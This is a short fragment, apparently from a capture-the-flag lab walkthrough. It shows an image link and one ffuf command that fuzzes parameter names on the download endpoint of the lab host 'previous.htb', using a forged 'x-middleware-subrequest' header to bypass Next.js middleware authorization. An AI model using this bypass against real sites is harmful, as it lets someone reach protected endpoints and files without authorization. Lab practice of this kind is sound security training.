 ffuf -w /home/kali/dict/fuzzDicts/paramDict/AllParam.txt -u "http://previous.htb/api/download?FUZZ=text.txt" -H "x-middleware-subrequest: middleware:middleware:middleware:middleware:middleware" -c -mc all -fc 400